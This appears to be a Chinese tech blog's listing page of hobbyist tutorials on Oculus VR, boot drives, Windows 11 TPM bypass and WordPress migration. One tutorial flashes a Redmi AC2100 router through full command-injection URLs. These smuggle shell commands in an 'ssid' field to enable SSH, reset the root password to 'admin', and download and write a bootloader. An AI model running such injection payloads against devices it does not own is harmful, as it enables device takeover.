Oculus Air Link技术是Oculus在新版系统内集成的、免费的PC串流功能。我们现在简单来说说怎么使用。 一、首先你得有一台配置不错的游戏电脑,下表是官方建议的硬件要求。 Component Recommended Specs Processor Intel i5-4590 / AMD Ryzen 5 1500X or greater Graphics Card See GPU tables below Memory 8 GB+ RAM Operating System Windows 10 USB Ports 1x USB port Oculus Link 支持的 GPU NVIDIA GPU Supported Not Currently Supported NVIDIA Titan Z X NVIDIA Titan X X NVIDIA… Continue reading 图文教程-Oculus Air Link串流PC快速使用指南
Category: 教程
PC版的Oculus客户端安装到其他盘的方法
PC版的Oculus客户端安装时会默认安装到C盘,而且无法更改。其实想要安装到其他盘只要在运行里直接输入命令安装即可,注意:请确保新盘符磁盘空间充足,且是 NTFS 文件系统 1、按 Windows 键和 R,打开“运行”命令窗口 2.、输入以下路径:[drive]:\Users\(Username)\Downloads\OculusSetup.exe/drive=[new system drive] 将 [drive] 替换为 Oculus 应用下载到的盘符。 将 [new system drive] 替换为要在其中安装 Oculus 应用的新盘符。 示例: C:\Users\(Username)\Downloads\OculusSetup.exe /drive=D C:\Users\(Username]\Downloads\OculusSetup.exe /drive:D 简单来说: 其中C:\Users\(Username]\Downloads\OculusSetup.exe是要替换成您OculusSetup.exe文件的下载目录路径,然后后面加上 /drive=D(D是表示您想安装到的盘符,您可以根据实际需要更改) 3、点击确定。 Oculus 应用将在您选择的新盘符内安装应用。
N1盒子救砖的刷机步骤
软件、固件文章下面有下载地址 一、救砖准备材料: 1.USB_Burning_tool_v2.1.62.W大救砖包(T1_1.3T47_mod_by_webpad_v3_20180419_2.img)+密钥文件(SECURE_BOOT_SET,这个文件要拷贝到USB_Burning_tool安装路径下的licence文件夹,没有文件夹的话只要运行一次USB_Burning_tool,会自动生成)3.斐讯N1原厂固件(aml_upgrade_package.img)4.好用的USB双头线 步骤1:打开USB Burning tool,选择救砖包(T1_1.3T47_mod_by_webpad_v3_20180419_2.img),加载完后把擦除flash,擦除bootloader,覆盖烧录包密钥,还有密钥这四个都选上,点击开始 步骤2:一定要点击开始后,插上电源,紧接着插上USB线(如果卡在1%报0x00101004,就把它俩拔了,重复操作) 步骤3:刷到21%时会卡住报错0x30403003,这时点停止,选择烧录包,选aml_upgrade_package.img,把擦除flash,擦除bootloader选上,点开始,刷完重启。 步骤4:恢复到出厂系统后就可以按刷机教程刷入其他固件(V2.19 以上的都必须先降级才能刷机) 二、刷入webpad_v2.2固件后不能从U盘启动的解决方法 1、使用ADB命令(192.168.20.1需改成你自己盒子的ip) 2、如果还不行,请在盒子上安装Reboot to LibreELEC.APK应用后用apk重启到U盘启动。 3、一般有成功启动后就可以用U盘启动了。 工具和固件下载: 链接:https://pan.baidu.com/s/1ElYKgIAyybMaORz0b6f6fg 提取码:vwn4
入门到精通-Python全栈开发教程带实操案例
入门到精通-Python全栈开发教程带实操案例 阿里云盘下载
使用Ventoy U盘工具绕过Windows 11的所有限制代码
使用Ventoy 1.0.55绕过TPM的过程也很简单,下载之后解压,然后在Ventoy 1.0.55的安装子目录中新建新的文本文档并将其命名为 ventoy.json。 接着在这个json文件中写入以下代码并保存: { “control”: [ { “VTOY_DEFAULT_MENU_MODE”: “0” }, { “VTOY_TREE_VIEW_MENU_STYLE”: “0” }, { “VTOY_FILT_DOT_UNDERSCORE_FILE”: “1” }, { “VTOY_SORT_CASE_SENSITIVE”: “0” }, { “VTOY_MAX_SEARCH_LEVEL”: “max” }, { “VTOY_DEFAULT_SEARCH_ROOT”: “/ISO” }, { “VTOY_MENU_TIMEOUT”: “10” }, { “VTOY_DEFAULT_IMAGE”: “/ISO/debian_netinstall.iso” }, { “VTOY_FILE_FLT_EFI”: “1” }, { “VTOY_DEFAULT_KBD_LAYOUT”: “QWERTY_USA” }, { “VTOY_WIN11_BYPASS_CHECK”: “1” } ] }… Continue reading 使用Ventoy U盘工具绕过Windows 11的所有限制代码
绕过TPM2.0 安装Windows 11 的方法
Windows 11已经在10月5日正式推出了,许多小伙伴想体验微软目前最牛的系统却因为Windows 11的TPM2.0要求的限制而升级或安装不了,本文就是讨论怎么简单绕过TPM2.0 安装Windows 11 的方法 安装Windows 11 的兼容性检查,官方检测工具下载地址:点击去官网下载 如检测提示TPM问题请按下面方法操作 1、去github上下载MediaCreationTool.bat ..md,如果下载不了,我也会上传百度网盘,大家也可以去文章底部的百度网盘链接下载 2、只是想升级win10的情况,只需要运行一下下载目录下脚本命令即可:Skip_TPM_Check_on_Dynamic_Update_v1.cmd 如果提示出错请运行Skip_TPM_Check_on_Dynamic_Update_v2.cmd试试,然后就可以在系统更新里直接更新Windows 11,或使用Windows 11 安装助手升级,安装助手下载 3、如果想全新安装,就需要制作一个启动安装U盘或ISO镜像,运行 下载目录里的MediaCreationTool.bat,可以制作iso镜像或者u盘启动盘 友情提示:如果您的电脑配置实在比较古老,强烈不建议升级或安装Windows 11,因为这样也不能得到好得体验的。我相信微软也是如此考虑的。 官方的Windows 11官方安装工具及镜像下载地址
用 Telegram bot绑定Zlibrary账户,快速方便查找下载电子书
ZLibrary 被称为是世界上最大的免费图书馆,是一个免费电子书籍搜索下载网站,成立于2009年,目前收录超过35万本电子书籍,主要是英文原版的电子书籍,读者可以根据关键词来搜索,也可以通过ISBN码搜索,另外也提供了下载历史记录方便查看历史记录。 在电脑中用 Telegram bot绑定Zlibrary账户的教程如下 一,在电脑上登录 Telegram 客户端 二,注册 Zlibrary 的账户(点击注册),网站会根据你的节点所在地区自动分配账户所在地区。注册过程不赘述。注册后,务必点击注册邮箱里的验证链接,完成邮箱验证,否则无法下载。(已有 Zlibrary 账户的可以跳过) 三,登录 Zlibrary 账户后,点击页面右上角的“头像”,修改用户信息 在修改用户信息页面往下拉,在页面最底部找到并直接点击 “Link to Telegram bot”,跳转到 Telegram 客户端。 直接在 bot 输入书籍的相关信息即可快速查找书
想做U盘启动盘吗?非常简单的那种。
前言: 今天向大家推荐一款非常简单好用的U盘启动制作工具Ventoy 简单到什么程度?可以说只要会安装软件就会制作启动盘。 使用说明 1、下载软件并解压 点击官方下载 2、运行Ventoy后,插入U盘,软件自动识别到U盘后点击INSTALL安装 如果原先有安装过Ventoy,也可以点击Update直接无损升级 3、安装完成后U盘即可使用了。你可以直接把相关系统的ISO文件拷贝到U盘里即可 注意U盘安装后会被格式化,所有数据都会丢失。您只需要安装 Ventoy 一次,之后所有需要的事情就是将 iso 文件复制到 U盘中(目前支持iso/wim/img/vhd(x) 文件)。您也可以将其用作普通 USB 驱动器来存储文件,这不会影响 Ventoy 的功能。 4、把安装有Ventoy和有内有系统ISO文件的U盘接到电脑USB口,然后设置好从U盘启动,Ventoy会自动识别搜索所有目录和子目录以找到所有系统安装文件并按字母顺序在启动菜单中列出它们 选择相应的系统就能安装了
wordpress博客手动搬家更换域名随手记
前言: 因为之前博客域名一定要带端口号才能访问,非常麻烦也不利于网络推广,所以想更换云主机。 这里主要是记录我们更换步骤和一下注意事项,希望对也有这方面需求的小伙伴有所帮助。 主要有3种方法,插件、手动和内置的导入导出,我们最终还是使用手动的方法。 所以这里主要是记录手动搬家的过程,话不多说,立刻开始吧 正文: 1、备份网站文件和数据库 连接原先的云主机或服务器,打包备份完整网站文件,下载到本地。 登录phpMyAdmin数据库管理后台,导出网站数据库的SQL文件到本地 2、在新的主机上创建一个新的数据库并导入刚备份的SQL文件 3、编辑wp-config.php,修改里面的数据库名称、用户名、密码,连接新主机的配置 注意修改以上几个参数,一定要输入正确 4、打包上传网站文件,并解压到新云主机的网站根目录里。 5、用新域名登录网站后台-设置-常规,把原先的域名修改成新域名,有2个地方都需要修改 6、如果你发现域名修改后原先文章内的图片什么的会不显示,是因为链接错误了,没关系 登录phpMyAdmin数据库管理后台,进入新的数据库那,点SQL页面,运行以下代码 记得把代码内的旧域名和新域名要改成你的旧域名和新域名的地址 7、到此一般就已经大功告成,其他就是测试下网站内容各项功能是否正常即可。
让人期待的Oculus QUEST 2 V28系统更新:无线LINKPC,无限办公室,120Hz刷新率等
视频 事不宜迟,让我们开始吧。 OCULUS AIR LINK即将以实验模式进入QUEST 2 注意: Air Link是v28的一部分,但它要求您的耳机和PC都运行v28软件。这意味着一旦Quest和PC v28版本都发布,我们将解锁Air Link。 自从在2019年推出,并在去年退出测试,Oculus公司的链接已遍布任务平台广泛使用的功能。借助游戏PC和兼容的USB-C电缆,Link使人们能够访问Rift令人印象深刻的内容库,包括诸如Asgard’s Wrath,Lone Echo,Stormland之类的游戏。, 和更多。但是,当然,将计算机拴在电脑上可能会破坏沉浸感并限制您的移动性。我们知道,游戏玩家希望使用不带线的Link-体验仅在游戏PC上运行的高端游戏时Quest 2所提供的完全的移动自由。这就是为什么我们一直在研究一种称为Oculus Air Link的新流技术的原因,这是一种完全基于无线的方式,可以在WiFi 2上使用WiFi在Quest 2上播放PC VR内容。 Air Link将在Quest 2上以实验模式发布,当Air Link处于早期开发阶段时,我们很高兴听到社区的反馈。 Air Link为人们提供了更多在Quest 2上访问PC VR游戏的选项。OculusLink电缆仍将提供强大而一致的体验,而具有强大WiFi设置的用户可以选择通过Air Link无线流式传输。如果您想在利用VR的过程中为头戴式耳机充电,体验最高保真度的视觉效果,或者如果您可用的WiFi网络拥塞或不安全,则可以通过USB-C电缆进行链接。如果您拥有强大且安全的WiFi网络,并且理想的游戏空间在WiFi路由器大约20英尺的范围内,那么Air Link将是一个不错的选择。 虽然Air Link是一项实验性功能,但并非每个网络和PC设置都将是理想的选择。我们将继续提高Air Link在不同配置下的性能和兼容性,但与此同时,请查看我们的指南以了解最佳做法和已知问题,并查看您的设置是否适用于Air Link。我们建议遵循我们提供的指导方针以确保最佳体验,其中包括:仅在您信任的安全WiFi网络上使用Air Link;在通过以太网电缆连接到PC的AC或AX路由器上使用5Ghz网络;并确保您的PC符合Oculus Link要求。 以下是Air Link推出后的入门方法:首先,下载并安装Oculus PC应用程序(如果尚未安装)。您将需要即将推出的PC软件v28。接下来,导航到PC应用程序中的“设置”→“ Beta版”,然后启用“空中链接”切换。然后,戴上Quest 2耳机,导航至设置→实验,然后启用Air Link。要禁用Air Link并返回使用USB-C电缆的Link,需要从“实验”面板禁用Air Link。 随着时间的推移,我们将努力改善Air Link,包括性能,视觉质量以及在不太理想的无线场景下运行的能力。当Air Link处于实验模式时,我们期待听到社区的反馈。您可以通过support.oculus.com提交反馈和错误报告。 无限的办公室更新 在Facebook Connect上,我们宣布了Infinite Office — Oculus Home内置的一系列新功能,旨在使在VR中工作更加高效和灵活。一月份,我们推出了在VR中查找和使用支持蓝牙的鼠标或触控板的功能。今天,我们宣布了Infinite… Continue reading 让人期待的Oculus QUEST 2 V28系统更新:无线LINKPC,无限办公室,120Hz刷新率等
能直接在Quest里安装并让安装应用显示在quest设备主界面的安装应用方式-APPLAB
直接看视频 什么是APPLAB? App Lab是Oculus在Quest V25以上的系统内,提供给开发者分发还处于开发早期阶段或实验性应用程序的渠道,这些应用程序无需经过Quest商店严格的审核,是免费还是付费下载也由开发者自由选择。 它可以让应用不用通过电脑PC,直接在Quest设备里就能安装 而且安装的应用会直接显示在设备主导航界面,而不是在未知应用里。 和官方商店里安装的基本是一模一样。 注意有些应用是免费,但也有收费的 接下来我们就来说说怎么使用? 其实非常简单,跟我来 1、通过电脑安装 打开电脑上的SideQuest, 不用连接Quest设备, 下拉选择APPLAB 点击想购买的应用 点击Quest APP 会跳转到Oculus官方页面, 点击提示里的确定, 登录你的Oculus账号 我这里已经登录过了。 所以直接购买就行了。 购买完成后电脑即可收工 2、通过手机安装 手机浏览器打开sideques网站 在侧边菜单选择APPLAB类别 选择要购买的应用 浏览器会自动跳转到Oculus官方网站 登录账号后购买即可 3、直接通过Quest安装 我们不用PC、手机,直接用Quest也可以安装APPLAB 在Quest里打开自带的浏览器, 进入https://applab.games/网站 选择想购买的APP 浏览器会自动跳转到Oculus官方网站 然后登录购买即可 4、安装应用 直接带上头显,在主界面-全部应用那 可以看到刚购买的应用 图标左上角有显示应用实验室提示的应用就是通过APPLAB购买的应用 直接点击安装 耐心等待安装完成后就可以玩了。。 好了,今天的视频就到此结束了, 欢迎小伙伴们交流讨论,谢谢,再见!
红米AC2100路由器刷机的简单教程
一、准备工作 1、连接好路由器的内外网口,并让路由器能正常上网 2、用电脑浏览器输入192.168.31.1并登陆 3、降级官方固件到2.0.7固件(红米漏洞版本) 点击右上角选择固件升级-升级到漏洞版本固件下载 4、刷完漏洞固件重启,重新登陆192.168.31.1,查看浏览器地址栏那stok=后面的值每个人这个值都是不同的,复制下备用(重要) 二、打开路由器的ssh1、打开SSH http://192.168.31.1/cgi-bin/luci/;stok=你自己浏览器显示的值/api/misystem/set_config_iotdev?bssid=Xiaomi&user_id=longdike&ssid=-h%3B%20nvram%20set%20ssh_en%3D1%3B%20nvram%20commit%3B%20sed%20-i%20’s%2Fchannel%3D.*%2Fchannel%3D%5C%22debug%5C%22%2Fg’%20%2Fetc%2Finit.d%2Fdropbear%3B%20%2Fetc%2Finit.d%2Fdropbear%20start%3B 2、修改ssh登录密码http://192.168.31.1/cgi-bin/luci/;stok=你自己浏览器显示的值/api/misystem/set_config_iotdev?bssid=Xiaomi&user_id=longdike&ssid=-h%3B%20echo%20-e%20’admin%5Cnadmin’%20%7C%20passwd%20root%3B 三、在线刷入Breed(注意确保路由器在联网状态) http://192.168.31.1/cgi-bin/luci/;stok=你自己浏览器显示的值/api/misystem/set_config_iotdev?bssid=Xiaomi&user_id=longdike&ssid=%0Acd%20%2Ftmp%0Acurl%20-o%20B%20-O%20https%3A%2F%2Fbreed.hackpascal.net%2Fbreed-mt7621-xiaomi-r3g.bin%20-k%0A%5B%20-z%20%22%24(sha256sum%20B%20%7C%20grep%20242d42eb5f5aaa67ddc9c1baf1acdf58d289e3f792adfdd77b589b9dc71eff85)%22%20%5D%20%7C%7C%20mtd%20-r%20write%20B%20Bootloader%0A 大概要等个几分钟,注意观察路由器的指示灯,看看有没有自动重启 如果都正常后,拔出路由器电源,然后按住restart插上电源启动,等路由器灯一直闪烁后浏览器打开192.168.1.1,进入Breed 找到环境变量增加:xiaomi.r3g.bootfw 值:2 然后保存 四、刷固件 刷入openwrt过度包 过度包下载 等待重启正常后浏览器打开192.168.1.1,直接回车进入设置升级openwrt到相应的版本即可 openwrt多功能版2.17下载 如果是刷老毛子Padavan 固件就不用刷过度包了。直接在Breed刷入即可